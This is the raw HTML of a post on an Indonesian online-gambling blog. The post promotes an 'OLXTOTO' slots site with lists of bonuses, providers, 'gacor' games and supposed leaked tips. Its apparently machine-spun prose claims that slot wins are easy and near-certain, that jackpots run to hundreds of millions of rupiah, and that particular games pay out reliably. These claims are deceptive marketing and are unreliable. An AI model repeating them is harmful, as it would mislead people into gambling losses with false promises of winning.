!important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://hendersonbizcenter.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://hendersonbizcenter.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentythirteen-fonts-css' href='https://hendersonbizcenter.com/wp-content/themes/twentythirteen/fonts/source-sans-pro-plus-bitter.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://hendersonbizcenter.com/wp-content/themes/twentythirteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css' href='https://hendersonbizcenter.com/wp-content/themes/twentythirteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css' href='https://hendersonbizcenter.com/wp-content/themes/twentythirteen/css/blocks.css?ver=20231016' media='all' />
<script src="https://hendersonbizcenter.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://hendersonbizcenter.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://hendersonbizcenter.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script src="https://hendersonbizcenter.com/wp-content/themes/twentythirteen/js/functions.js?ver=20230526" id="twentythirteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://hendersonbizcenter.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hendersonbizcenter.com/wp-json/wp/v2/posts/214" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hendersonbizcenter.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://hendersonbizcenter.com/?p=214' />
	<style type="text/css" id="twentythirteen-header-css">
		.site-header {
		background: url(https://hendersonbizcenter.com/wp-content/themes/twentythirteen/images/headers/circle.png) no-repeat scroll top;
		background-size: 1600px auto;
	}
	@media (max-width: 767px) {
		.site-header {
			background-size: 768px auto;
		}
	}
	@media (max-width: 359px) {
		.site-header {
			background-size: 360px auto;
		}
	}
			</style>
	<link rel="icon" href="https://hendersonbizcenter.com/wp-content/uploads/2023/01/cropped-H53AYlf-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://hendersonbizcenter.com/wp-content/uploads/2023/01/cropped-H53AYlf-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hendersonbizcenter.com/wp-content/uploads/2023/01/cropped-H53AYlf-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://hendersonbizcenter.com/wp-content/uploads/2023/01/cropped-H53AYlf-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-214 single-format-standard wp-embed-responsive wp-theme-twentythirteen single-author sidebar">

		<div id="page" class="hfeed site">
		<header id="masthead" class="site-header">
			<a class="home-link" href="https://hendersonbizcenter.com/" rel="home">
				<h1 class="site-title">Hendersonbizcenter</h1>
				<h2 class="site-description">Situs Judi Slot Terpercaya di Indonesia</h2>
			</a>

			<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation">
					<button class="menu-toggle">Menu</button>
					<a class="screen-reader-text skip-link" href="#content">
						Skip to content					</a>
					<div class="menu-home-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-10411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10411"><a href="https://hendersonbizcenter.com/">Home</a></li>
<li id="menu-item-10412" class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-10412"><a href="https://hendersonbizcenter.com/sample-page/">Sample Page</a></li>
<li id="menu-item-10413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10413"><a href="https://hendersonbizcenter.com/category/blackjack/">Blackjack</a></li>
<li id="menu-item-10414" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10414"><a href="https://hendersonbizcenter.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-10415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10415"><a href="https://hendersonbizcenter.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-10416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10416"><a href="https://hendersonbizcenter.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-10418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10418"><a href="https://hendersonbizcenter.com/category/rtp-online/">Rtp Online</a></li>
<li id="menu-item-10419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10419"><a href="https://hendersonbizcenter.com/category/sabung-ayam/">Sabung ayam</a></li>
</ul></div>					<form role="search" method="get" class="search-form" action="https://hendersonbizcenter.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>				</nav><!-- #site-navigation -->
			</div><!-- #navbar -->
		</header><!-- #masthead -->

		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
				
<article id="post-214" class="post-214 post type-post status-publish format-standard hentry category-judi-slot">
	<header class="entry-header">
		
				<h1 class="entry-title">OLXTOTO : Ini Waktunya buat Masuk dan Main di Situs Slots Maxwin Saat ini Pun Dawuan</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://hendersonbizcenter.com/olxtoto-ini-waktunya-buat-masuk-dan-main-di-situs-slots-maxwin-saat-ini-pun-dawuan/" title="Permalink to OLXTOTO : Ini Waktunya buat Masuk dan Main di Situs Slots Maxwin Saat ini Pun Dawuan" rel="bookmark"><time class="entry-date" datetime="2023-01-08T13:53:21+00:00">January 8, 2023</time></a></span><span class="categories-links"><a href="https://hendersonbizcenter.com/category/judi-slot/" rel="category tag">Judi Slot</a></span><span class="author vcard"><a class="url fn n" href="https://hendersonbizcenter.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Buat Anda yang paling suka dengan permainan slots online tentunya dapat coba buat main pada website slots maxwin saja. Dengan masuk serta main di web-site ini sudah pasti Anda lantas bisa pula mendapat games yang paling gacor.<br />
Juga ini juga memang sudah bisa dibuktikan karena telah ada begitu banyak orang yang main didalamnya. Dengan begitu, pastinya Anda lantas harus coba masuk dan main di website ini karena masihlah banyak keuntungan yang lain yang barangkali belum Anda ketahui.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-8 aligncenter" src="https://hendersonbizcenter.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://hendersonbizcenter.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg 300w, https://hendersonbizcenter.com/wp-content/uploads/2023/01/H53AYlf-768x439.jpg 768w, https://hendersonbizcenter.com/wp-content/uploads/2023/01/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>Argumen kenapa mesti masuk dalam web slots maxwin</h2>
<p>Situs sini benar-benar kerap memberinya keuntungan untuk banyak pemainnya maka dari itu betul-betul ini yang buat argumen kenapa Anda harus masuk di site ini. Akan tetapi, bukan itu saja sebab ada banyak argumen kenapa Anda penting masuk di site ini serta berikut pertimbangannya:</p>
<h2>Banyak berikan bonus yang besar</h2>
<p>Argumen untuk Anda masuk di web ini tentu sebab memang ada banyak bonus yang besar. Tetapi, telah ketahui belum apa bonusnya dan yok baca berikut:<br />
• Lucky Spin dengan hadiah 10 juta sampai IPhone 13.<br />
• Bonus Tambahan sejumlah 200%<br />
• Welcome Bonus sejumlah 100%<br />
• Bonus Rebate senilai 1%</p>
<h2>Dapat main situs slots maxwin kapan saja</h2>
<p>Argumen main kenapa Anda harus masuk di web ini sudah pasti sebab saat ini bisa main kapan saja. Asumsikan ini semuanya sebab memang blog ini akan online waktu 24 jam non stop.</p>
<h2>Situs slots maxwin memberinya banyak invitasi</h2>
<p>Ada argumen kenapa butuh masuk di web ini karena site ini memberi keuntungan serta memberinya banyak kejuaraan. Penawaran keuntungan yang diberi lantas sampai bisa pula menggapai beberapa ratus juta rupiah.</p>
<h2>Permainan di website slots maxwin simpel dimainkan</h2>
<p>Argumen lain juga pasti karena permainan yang berada di site ini simpel sekali dimainkan. Bahkan juga didalamnya juga tidak usah hitungan atau siasat privat dalam memenangi taruhan slots.<br />
Pokoknya betul-betul seluruh pemain hanya butuh spin untuk gapai gambar yang sama di dalam jumlah sudah diputuskan jadi hasil kemenangan. Ketika telah sukses juga pasti mendapatkan jumlah gambar makin banyak, maka pencapaian keuntungan dimenangi berharga besar juga.</p>
<h2>Banyak jekpot besar dalam web slots maxwin</h2>
<p>Argumen kenapa perlu masuk di site ini pasti sebab punyai keuntungan yakni siapkan bonus jekpot sampai beberapa ratus juta. Keuntungan ini pastinya dapat diraih dari free spin yang bakal berikan perkalian keseluruhan odds sampai 21.100x.</p>
<h2>Bayaran keuntungan di website slots maxwin yang besar</h2>
<p>Di sini juga ada argumen untuk masuk karena betul-betul ada perputaran spin yang hendak memberinya bayaran keuntungan yang berulang-kali lipat. Ini lantaran di site ini ada penawaran free spin yang memberinya bayaran keuntungan yang benar-benar besar dan gratis.</p>
<h2>Mengenali provider gacor dalam web slots maxwin</h2>
<p>Untuk Anda yang mau menang masuk serta main di website ini lantas sudah pasti yakinkan cuma masuk di provider yang jelas gacor. Namun benar-benar masihlah banyak yang belum mengetahui ada provider apa yang gacor serta yok baca berikut:</p>
<h2>Situs slots maxwin &#8211; Pragmatic Play</h2>
<p>Provider yang gacor serta pertama berada di site ini ialah provider pragmatic play yang benar akan memberi sejumlah keuntungan. Untuk yang belum ketahui jika provider Pragmatic Play ini yakni provider tersohor yang gampang jackpopt maxwin.<br />
Ini pastinya sebab di semuanya permainan yang berada di Pragmatic Play sudah memiliki RTP slots yang bisa meringankan pemain ketika mau pilih permainan slots yang ringan menang jekpot. Bahkan juga di provider ini juga ada sangat banyak games menarik sebagai berikut ini:<br />
• Starlight Princess<br />
• Sweet Bonanza<br />
• Gates of Olympus<br />
• Wild West Gold</p>
<h2>Situs slots maxwin &#8211; Spadegaming</h2>
<p>Di site ini juga pastilah Anda bakal dibawa main di provider yang gacor siapa kembali jika bukan spadegaming. Spadegaming ini tentu didalamnya menjajakan banyak kesempatan menang sebab mempunyai RTP 95%.<br />
Bahkan juga dalam provider ini juga ada begitu banyak games yang sangat atraktif. Akan tetapi, sudah mengetahui tak ada permainan apa dan yok baca lengkapnya berikut:<br />
• Brothers Kingdom<br />
• Caishen<br />
• Lucky Koi<br />
• 888<br />
• Zeus<br />
• Royal Katt</p>
<h2>Situs slots maxwin &#8211; Microgaming</h2>
<p>Blog ini juga pastinya pun miliki provider yang gacor siapa kembali jika bukan Microgaming yang popular di industri igaming. Sampai dalam provider ini juga memberinya sangat banyak permainan yang sangat menarik yakni:<br />
• Zeus<br />
• Mega Money Multi<br />
• Dragaon Dance<br />
• Lucky Koi</p>
<h2>Situs slots maxwin &#8211; Boongo</h2>
<p>Saat Anda masuk di site ini juga terang akan mendapati provider yang paling maxwin adalah boongo. Penting Anda ketahui jika provider ini dapat memberi begitu banyak kemenangan yang paling efisien.<br />
Bahkan juga di provider ini lantas jadi pemain bakal mendapat banyak permainan yang gacor. Ingin ketahui apa permainan gacor itu dan yok baca berikut:<br />
• Tiger Jungle<br />
• Black Wolf<br />
• Hit the Gold<br />
• Candy Boom</p>
<h2>Situs slots maxwin &#8211; Joker</h2>
<p>Anda yang main di site ini juga mempunyai peluang buat dapat memperoleh provider yang gacor siapa kembali bila bukan Joker. Buat yang belum mengetahui jika provider ini benar-benar sangat banyak miliki games yang sangat menarik. Ingin mengetahui apa game-nya serta yok baca berikut:<br />
• Hot Fruits<br />
• Roma<br />
• Horus Eye<br />
• Cursed</p>
<h2>Situs slots maxwin &#8211; PG Soft</h2>
<p>Di sini lantas tentunya pun disiapkan provider yang gacor adalah PG soft yang ditanggung gacor. Banyak pula pemain yang lain sudah memberi bukti serta nyatanya dapat menang main didalamnya. Ini tentunya gak lain lantaran games yang gacor sebagaimana berikut ini:<br />
• Lucky Neko<br />
• Mahjong Ways<br />
• Double Fortune<br />
• Fortune Mouse</p>
<h2>Situs slots maxwin &#8211; YGG Drasil</h2>
<p>Anda yang main di site ini lantas tentunya mempunyai peluang untuk dapat main di provider YGG drasil. Buat yang belum mengetahui jika YGG mempunyai kemungkinan menang yang begitu tinggi antara provider yang lain.<br />
Juga di provider ini juga ada begitu banyak memberinya begitu banyak permainan menarik. Dan berikut di bawah ini ialah beberapa permainan luar biasa yang diberi:<br />
• Lucky Neko<br />
• Hades<br />
• Valley of the Gods<br />
• Atlantis Megaways</p>
<h2>Situs slots maxwin &#8211; Habanero</h2>
<p>Dengan masuk serta main di website ini terang Anda akan dibawa kenalan dengan provider yang gacor. Buat yang mau tahu kalau provider ini juga mempunyai keuntungan antara lainnya sebab punyai rancangan serta grafis gambar HD.<br />
Dengan keuntungan ini tentunya siapa saja yang main di blog ini  akan tidak jemu. Di provider ini juga pastinya Anda dapat coba games yang amat gacor. Berikut ialah permainan yang gacor:<br />
• Hot Hot Fruit<br />
• Lantern Luck<br />
• Wealth Inn<br />
• Fa Cai Shen Deluxe<br />
• Lucky Lucky</p>
<h2>Situs slots maxwin &#8211; CQ9</h2>
<p>Dengan masuk di website ini juga pastinya Anda juga punyai peluang main di provider gacor CQ9. Di mana di provider ini pastinya Anda dapat main seluruhnya games didalamnya cukup dengan satu account saja.<br />
Barangkali di sini juga Anda pun ingin tahu dengan apa permainan yang paling gacor di provider ini. Apabila benar-benar mau tahu ada provider apa, yok langsung baca berikut:<br />
• Lucky Tigers<br />
• Greek Gods<br />
• Dragon Koi<br />
• Long Lai Fa</p>
<h2>Situs slots maxwin &#8211; PlayTech</h2>
<p>Anda masuk di website ini juga pastinya dapat mendapatkan provider yang sangat gacor siapa kembali bila bukan Playtech. Dengan Anda masuk di provider ini pastinya dapat nikmati kehebohan permainan slots menciptakan keuntungan sewaktu-waktu.<br />
Bahkan juga di sini lantas juga disajikan begitu banyak permainan yang sangat gacor untuk Anda. Ingin ketahui apa sajakah? Yok baca detailnya berikut:<br />
• Great Blue Jekpot<br />
• Epic Ape<br />
• Funky Monkey<br />
• Gem Queen</p>
<h2>Situs slots maxwin &#8211; TTG</h2>
<p>Dengan Anda masuk di web ini juga pastinya akan memiliki peluang buat dapat masuk dan main di provider TTG. Ada yang antik dari provider ini lantaran miliki 5 barisan gambar yang dapat memberi kemenangan besar.<br />
Juga di provider ini lantas bisa juga nikmati banyak permainan yang gacor. Berikut merupakan permainan gacornya:<br />
• Kung Fu Showdown<br />
• King Dinosaur<br />
• Last Temple H5<br />
• Silver Lions</p>
<h2>Situs slots maxwin &#8211; BetSoft</h2>
<p>Buat Anda yang masuk dan main dalam web juga pasti dapat turut coba masuk di provider BetSoft yang paling memberi keuntungan. Sampai di provider ini juga ada begitu banyak games yang gacor dan di bawah ini merupakan permainan gacor di provider ini:<br />
• Book of Helios<br />
• Gemini Joker<br />
• Kensei Blades<br />
• 7 Fortune Frenzy<br />
• Stacked</p>
<h2>Situs slots maxwin &#8211; Playson</h2>
<p>Di site ini juga pastilah Anda miliki peluang untuk dapat main di provider yang gacor adalah Playson. Barangkali Anda juga belum ketahui di provider ini ada banyak permainan yang gacor adalah:<br />
• Solar Queen<br />
• Book of Gold<br />
• Rise of Egypt<br />
• Lion Gems<br />
• Book del Sol</p>
<h2>Situs slots maxwin &#8211; AWC</h2>
<p>Di web ini lantas Anda selaku pemain akan miliki peluang buat main di provider yang gacor ialah AWC. Bahkan juga dengan masuk di provider ini juga Anda punyai peluang buat dapat main beberapa jenis games sebagai berikut:<br />
• HorseRacing<br />
• Heist<br />
• Teen Patti<br />
• Bonus Dice<br />
• Plinko</p>
<h2>Situs slots maxwin &#8211; DCSlot</h2>
<p>Tidak boleh terheran-heran sesudah Anda masuk di website ini juga pasti akan disajikan provider DCslot yang tentu memberi kemungkinan menang. Mengapa begitu, pastinya karena di provider ini juga banyak permainan yang memikat sebagaimana berikut ini:<br />
• Temple of Thunder<br />
• Wild Overlords<br />
• Anubis Moon<br />
• Fruit Disco</p>
<h2>Situs slots maxwin &#8211; AE Slots</h2>
<p>Udah sewajarnya dengan Anda masuk di provider ini pastilah segera akan mendapat provider yang simpel maxwin ialah AE slots. Di sini juga pastilah memberi sangat banyak permainan yang memikat yakni:<br />
• Golden Fish<br />
• Lucky Beast<br />
• Savanna<br />
• Treasure Island</p>
<h2>Situs slots maxwin &#8211; SkyWind</h2>
<p>Di sini juga Anda bakal mendapatkan provider yang begitu menarik yakni SkyWind. Dengan provider ini pasti Anda bakal mendapati kemungkinan menang efisien. Ini semua akan diterima karena banyak ada pilihan permainan menarik sebagaimana berikut ini:<br />
• Cai Shen Ci Fu<br />
• Shao Lin Wu Seng<br />
• Egypt Kontan<br />
• Genie Shot</p>
<h2>Situs slots maxwin &#8211; NetEnt</h2>
<p>Di website ini juga Anda akan mendapat kemungkinan menang yang besar sekali. Dengan main di sini lantas pastinya pemain akan mendapat sangat banyak keuntungan. Ini seluruhnya bisa pula diterima dengan mainkan permainan yang ada berikut di bawah ini:<br />
• Double Stacks<br />
• Dead or Alive 2<br />
• Codex of Fortune<br />
• Butterfly Staxx</p>
<h2>Bocoran slots gacor pada website slots maxwin</h2>
<p>Dari sebegitu banyak provider di atas kemungkinan Anda juga belum mengetahui dapat mendapat bocoran dari permainan slots yang mana saja. Kemungkinan ini lantas sebagai sangat banyak disukai oleh banyaknya pemain slots online.<br />
Karena itu, pastinya di sini juga Anda bisa juga cari kabar apa bocoran permainan di site ini. Anda pasti sangatlah ingin tahu kan dan yok langsung baca secara detail berikut:</p>
<p>• Game slots sweet bonaza<br />
Di sini pastinya Anda harus tahu kalau sweet bonanza sebagai permainan yang gacor di site ini. Dapat dikatakan jika permainan Sweet Bonanza ini ada pada sisi paling paling atas lantaran pecintanya lantas juga besar. Bahkan juga permainan ini juga punyai RTP 98%.<br />
• Game slots Gates of Olympus<br />
Ada permainan yang gacor di site ini yakni Gates of Olympus. Buat yang ingin mengetahui jika permainan ini lantas sudah tempati urutan ke-2 sebagai games yang miliki jekpot bergaji besar sebab punyai keseluruhan odds x5000. Pemain di sini juga tahu kalau RTP web-site ini sebesar 97%.<br />
• Game slots Starlight Princess<br />
Dengan Anda masuk serta main di blog ini juga pasti harus tahu ada bocoran games yang sangat gacor siapa kembali kalaupun bukan Starlight Princess. Permainan ini datang dari provider pragmatic play yang benar-benar demikian popular.<br />
Juga games Starlight Princess ini tidak jauh pembedanya dari permainan slots Gates of Olympus yang sama berikan keuntungan. Di games ini lantas ada bonus 15x free spin yang pemasukan pemain dengan cara cepat serta pastinya ini begitu memberikan keuntungan.<br />
• Game slots Lucky Neko<br />
Games slots Lucky Neko jadi permainan yang terkenal pada website slots maxwin. Buat dapat gacor saja di sini lantas perlu sekurang-kurangnya 3 gambar yang serupa secara berturutan buat menang. Banyak pemain bisa juga bisa 10x free spin bila sukses gapai 4 scatter.<br />
• Game slots Wild West Gold<br />
Ada bocoran permainan yang gacor di site ini yaitu Wild West Gold yang mempunyai bayaran besar. Ini karena didalamnya ada ikon Wild yang bisa memberi kerap yakni odds x2, x3, dan x5 yang pastinya dapat mempertingkat keuntungan pemain.<br />
• Game slots Majestic Megaways<br />
Paling akhir permainan yang gacor adalag Majestic Megaways yang cuman perlu 3 gambar yang serupa di tiap-tiap spin. Dalam permainan ini akan memberinya bayaran besar karena nilai perkalian odds bertambah pada free spin.<br />
Demikianlah tadi berkaitan data situs slots gacor dan beberapa bocoran permainan yang hendak membuat pemain dapat menang gacor. Bila pengin gacor pun pastilah dapat main di site ini.</p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
						<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">
			Post navigation		</h1>
		<div class="nav-links">

			<a href="https://hendersonbizcenter.com/olxtoto-ini-waktunya-untuk-masuk-serta-main-di-situs-slots-maxwin-saat-ini-putri-hijau/" rel="prev"><span class="meta-nav">&larr;</span> OLXTOTO : Ini Waktunya untuk Masuk serta Main di Situs Slots Maxwin Saat ini  Putri Hijau</a>			<a href="https://hendersonbizcenter.com/olxtoto-ini-waktunya-buat-masuk-serta-main-di-situs-slots-maxwin-saat-ini-pula-semendawai-timur/" rel="next">OLXTOTO : Ini Waktunya buat Masuk serta Main di Situs Slots Maxwin Saat ini Pula Semendawai Timur <span class="meta-nav">&rarr;</span></a>
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
						
			
		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="tertiary" class="sidebar-container" role="complementary">
		<div class="sidebar-inner">
			<div class="widget-area">
				<aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://hendersonbizcenter.com/2026/01/'>January 2026</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/12/'>December 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/11/'>November 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/10/'>October 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/09/'>September 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/08/'>August 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/07/'>July 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/06/'>June 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/05/'>May 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/04/'>April 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/03/'>March 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/02/'>February 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/01/'>January 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/12/'>December 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/11/'>November 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/10/'>October 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/09/'>September 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/08/'>August 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/07/'>July 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/06/'>June 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/05/'>May 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/04/'>April 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/03/'>March 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/02/'>February 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/01/'>January 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2023/12/'>December 2023</a></li>
	<li><a href='https://hendersonbizcenter.com/2023/01/'>January 2023</a></li>
	<li><a href='https://hendersonbizcenter.com/2022/12/'>December 2022</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-8"><a href="https://hendersonbizcenter.com/category/blackjack/">Blackjack</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://hendersonbizcenter.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://hendersonbizcenter.com/category/pediksi-togel/">Pediksi Togel</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://hendersonbizcenter.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://hendersonbizcenter.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://hendersonbizcenter.com/category/rtp-online/">Rtp Online</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://hendersonbizcenter.com/category/sabung-ayam/">Sabung ayam</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://hendersonbizcenter.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></aside>			</div><!-- .widget-area -->
		</div><!-- .sidebar-inner -->
	</div><!-- #tertiary -->

		</div><!-- #main -->
		<footer id="colophon" class="site-footer">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://hendersonbizcenter.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://hendersonbizcenter.com/agen-judi-poker-online-terpercaya-2025-dengan-sistem-aman-dan-pembayaran-cepat/">Agen Judi Poker Online Terpercaya 2025 Dengan Sistem Aman dan Pembayaran Cepat</a></li>
